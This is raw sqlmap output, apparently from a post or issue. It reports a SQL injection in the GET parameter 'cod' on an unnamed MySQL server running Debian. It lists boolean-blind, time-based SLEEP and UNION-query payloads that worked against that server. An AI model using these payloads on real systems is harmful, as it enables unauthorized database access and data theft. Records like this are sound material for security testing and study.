 [21:10:22] [INFO] target URL appears to have 7 columns in query
[21:10:23] [INFO] GET parameter 'cod' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) requests:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 7280=7280

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=1 AND (SELECT 3323 FROM (SELECT(SLEEP(5)))fmwR)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-7585 UNION ALL SELECT CONCAT(0x71706a6b71,0x42735267565366576467676969447367484b45556b52577a68515142734a56525a6d7a4768714b4e,0x7171706271),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[21:10:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)